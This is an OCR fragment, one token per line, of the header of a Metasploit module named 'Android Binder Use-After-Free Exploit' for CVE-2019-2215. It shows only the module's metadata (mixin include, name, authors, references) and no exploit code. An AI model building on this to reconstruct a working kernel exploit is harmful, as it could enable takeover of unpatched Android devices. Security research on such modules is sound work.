
  include 
Msf
:
:
Exploit
:
:
FileDropper
def
initialize
(
info
=
{
}
)
super
(
update_info
(
 info
,
{
'Name'
=
>
"Android 
Binder Use-After-Free Exploit"
,
'Description'
=
>
%q{

        }
,
'License'
=
>
MSF_LICENSE
,
'Author'
=
>
[
'Jann Horn'
,
# discovery 
and exploit
'Maddie Stone'
,
# discovery 
and exploit
'grant-h'
,
# Qu1ckR00t
'timwr'
,
# 
metasploit module
]
,
'References'
=
>
[
[
'CVE'
,
'2019-2215'
]
,
[
'URL'
,